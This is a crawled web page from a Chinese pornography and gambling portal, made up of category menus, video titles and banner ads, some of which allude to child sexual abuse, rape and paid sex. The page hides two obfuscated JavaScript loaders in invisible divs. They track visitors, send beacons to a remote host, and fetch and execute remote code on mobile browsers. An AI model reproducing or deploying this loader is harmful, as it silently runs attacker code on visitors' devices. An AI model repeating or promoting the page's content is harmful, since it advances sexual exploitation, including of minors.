

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haishanjituan.com/?p=51
body_size: 10425
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>久久精品国产久久男男_国产一区二区高清_日韩AV无码一区二区_国产精品亚洲一区二区三区久久_中文字幕一区二区三区日韩精品_国产精品免费大片_欧美不卡一区_国产精品福利电影一区二区三区四区_精品一二三_日本一区二区无码在线_国产第一区</title><meta name="keywords" content="国产精品对白交换视频_一区二区欧美日韩高清免费_亚洲国产精品特色大片观看完整版_一本清道av高清在线看_99久久精品一区二区三区_亚洲精品久久久97精品久久久久亚洲午夜_精品国产一区二区三区免费" /><meta name="description" content="国精产品一区一区三区有限在线_一本清道av高清在线看_成人午夜免费在线观看_99视频精品全部在线_国产午夜无码专区喷水_精品国产一区二区三区免费_国产精品一区二区三区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.haishanjituan.com","wapurl":"www.haishanjituan.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">久久精品国产久久男男_国产一区二区高清_日韩AV无码一区二区_国产精品亚洲一区二区三区久久_中文字幕一区二区三区日韩精品_国产精品免费大片_欧美不卡一区_国产精品福利电影一区二区三区四区_精品一二三_日本一区二区无码在线_国产第一区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.haishanjituan.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/my/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/my/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/my/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/my/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/my/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/my/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/my/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/my/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/my/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/my/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/my/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/my/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/my/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/my/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/my/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/my/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/my/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/my/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/my/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/my/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/my/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/my/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/my/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/my/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/my/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/my/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/my/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/my/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/my/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/my/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/my/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/my/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/my/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/my/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/my/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/my/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function uXSDF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function xzOWmfeQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uXSDF(t);};window[''+'Q'+'J'+'B'+'Z'+'b'+'w'+'r'+'y'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function YvQsi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=xzOWmfeQ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=YvQsi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=YvQsi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','172214',window,document,['k','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>QJBZbwry();</script><div style="display: none !important;">function xKVvu(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function bsoUf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xKVvu(t);};window[''+'z'+'T'+'r'+'R'+'q'+'p'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function kyhg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=bsoUf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=kyhg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=kyhg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc2NyZXXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUUlM0E5NTM1','172213',window,document,['X','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>zTrRqp();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/isv/273433.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/isv/273416.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/isv/273412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div><div class="vod-list"><a href="/isv/273409.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e4df99c337ece1a248f5b9e2c34de505.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙计体力好女友高潮哇哇叫</p></div></a></div><div class="vod-list"><a href="/isv/273406.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c15557c7f338cdeafa467808ce2e5de6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙征服出轨骚人妻中途还接到老公电话强忍着不呻吟打电话</p></div></a></div><div class="vod-list"><a href="/isv/273401.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div class="vod-list"><a href="/isv/273399.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 